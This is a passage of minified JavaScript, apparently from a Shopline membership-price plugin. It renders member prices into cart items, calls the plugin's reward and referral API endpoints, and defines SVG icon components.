n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var L3=1/0,C3=Qt&&1/To(new Qt([,-0]))[1]==L3?function(e){return new Qt(e)}:_3;const v3=C3;var y3=200;function M3(e,t,r){var n=-1,i=h3,a=e.length,o=!0,s=[],c=s;if(r)o=!1,i=g3;else if(a>=y3){var u=t?null:v3(e);if(u)return To(u);o=!1,i=pa,c=new Sr}else c=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=c.length;f--;)if(c[f]===l)continue e;t&&c.push(l),s.push(d)}else i(c,l,r)||(c!==s&&c.push(l),s.push(d))}return s}function b3(e,t){return e&&e.length?M3(e,yd(t)):[]}const E3=We.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Xo=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function w3(){var f,p,h,L;const{sharedState:e}=Ye(),t=Xo(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=ge(()=>{const m=r==null?void 0:r.find(C=>C.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?Li((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):Li(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),c=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,u={primary:(c==null?void 0:c.primary)||"#F9D6A5",secondary:(c==null?void 0:c.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:u[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const I1="member-price-tracker-selector",Lo=()=>{const{memberPriceName:e,textColor:t}=w3();return Q(()=>{var r;!Q1||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${I1}`,view:{duration:1e3,params:{...er.MEMBER_PRICE_VIEW}}})},[]),_(E3,{className:I1,color:t,children:e})},I3=Object.freeze(Object.defineProperty({__proto__:null,default:Lo},Symbol.toStringTag,{value:"Module"})),Cs=sr(null),T3=Cs.Provider,S3=()=>_t(Cs);function Jo(){const{skipShowFlag:e}=S3(),[t,r]=ee([]),[n,i]=ee([]),[a,o]=ee({}),[s,c]=ee({}),u=ge(()=>{const l=b3([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{u.length>0&&_r({productList:u,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(C=>{p[C.skuId]=!0,f[C.productId]?C.levelPrice<f[C.productId].levelPrice&&(f[C.productId]=C):f[C.productId]=C}),c(p)),o(f)})},[u]);const d=ge(()=>_(qe,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:jt(_(Lo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:jt(_(Lo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:u,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const P3="Cart::ControlCartBasis",T1="Cart::CartDetailUpdate",S1="trade-cart-sku-item-info-tag",D3=()=>{Ko();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=Jo();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],c=[];i==null||i.activeItems.forEach(({itemList:u})=>{u.forEach(d=>{var g,y;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(g=p==null?void 0:p.querySelector)==null?void 0:g.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),C=(y=m==null?void 0:m.querySelector)==null?void 0:y.call(m,".slot-cart-price-end");if(h){const E=p.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(C){const E=m.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),C.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),c.push({element:C,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(c),s.length===0&&c.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(P3,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(T1,n),()=>{window.Shopline.event.removeListener(T1,n)}},[]),r};var Dt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),on=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const R3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((E,I)=>{const R=`main-card-sku-item-member-${p}-${h}-${I}`;let U=document.getElementById(R);U||(U=document.createElement("div"),U.id=R,E.parentNode.insertBefore(U,E.nextSibling)),u.push({element:U,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=o?"display-none-desktop":"display-none-tablet",y=C&&C.querySelector(`.${g} .final__price`);if(y){const E=`mini-card-sku-item-member-${p}-${h}`;let I=document.getElementById(E);I||(I=document.createElement("div"),I.id=E,y.parentNode.insertBefore(I,y.nextSibling)),d.push({element:I,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},A3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((y,E)=>{const I=`main-card-sku-item-member-${p}-${h}-${E}`;let R=document.getElementById(I);R||(R=document.createElement("div"),R.id=I,y.parentNode.insertBefore(R,y.nextSibling)),u.push({element:R,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=C&&C.querySelector(".cart-item__product-infos .cart-item__total-amount");if(g){const y=`mini-card-sku-item-member-${p}-${h}`;let E=document.getElementById(y);E||(E=document.createElement("div"),E.id=y,g.parentNode.insertBefore(E,g.nextSibling)),d.push({element:E,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},O3=()=>{const{appConfig:e}=Yt(),t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&(n=r?1:0),!Pt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(T3,{value:{skipShowFlag:n},children:wo?_(R3,{}):ut?_(A3,{}):_(D3,{})}):null},Y3=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],k3=({loaded:e})=>{const t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&oa){if(!e)return null;n=r?1:0}return _(qe,{children:[tt===H.PRODUCTS_DETAIL&&_(r3,{skipShowFlag:n,showLink:!r}),Y3.includes(tt)&&(wo?_(V9,{skipShowFlag:n}):ut?_(z9,{}):_(B9,{})),_(O3,{}),ut&&_(K9,{})]})},N3=e=>Fe.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),Kf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),Xf=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),Jf=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),x3=Rr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,H3=We.span`
  display: flex;
  animation: ${x3} 0.8s linear infinite;
`,vs=We.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?dr({background:"#fff",opacity:.8}):""}
`,$3=We.span`
  font-size: 20px;
  display: flex;
`,j3=We.div`
  display: flex;
  font-size: 14px;
  color: ${ds.primary};
`,B3=We.div`
  display: flex;
`,U3=We.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,F3=We.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,V3=We.span`
  display: flex;
`,Ce=e=>t=>_(F3,{children:_(V3,{className:"member-icon-container",children:_(e,{...t})})}),G3=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});G3.displayName="HeartIcon";const W3=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),z3=Ce(W3),Z3=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),q3=Ce(Z3),K3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},X3=Ce(K3),J3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},Q3=Ce(J3),e6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 